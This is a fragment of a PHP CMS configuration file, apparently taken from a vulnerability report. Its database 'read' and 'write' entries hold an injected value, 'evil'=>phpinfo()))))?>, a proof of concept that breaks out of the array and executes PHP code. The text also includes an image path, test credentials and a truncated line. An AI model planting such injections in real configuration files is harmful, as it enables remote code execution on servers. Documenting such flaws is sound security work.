 return array(
PS
'logs'=>array(
'path'=>'backup/logs',
'type'=>'file'
),
'DB'=>array(
'type'=>'mysqli',
'tablePre'=>'',
'read'=>array(
array('host'=>'localhost:3306','user'=>'root','passwd'=>'root','name'=>'testcms','evil'=>phpinfo()))))?>'),
),
'write'=>array(
'host'=>'localhost:3306','user'=>'root','passwd'=>'root','name'=>'testcms','evil'=>phpinfo()))))?>',
),
),
'interceptor' => array('themeroute@onCreateController','layoutroute@onCreateView','plugin'),
'langPath' => 'language',
'viewPath' => 'views',
'skinPath' => 'skin',
'classes' => 'classes.*',
'rewriteRule' =>'url',
'theme' => array('pc' => array('huawei' => 'default','sysdm' => 'default','sysiseller' => 'default'),'mobile' => array('mo
'timezone'  => 'Etc/GMT-8',
'upload' => 'upload',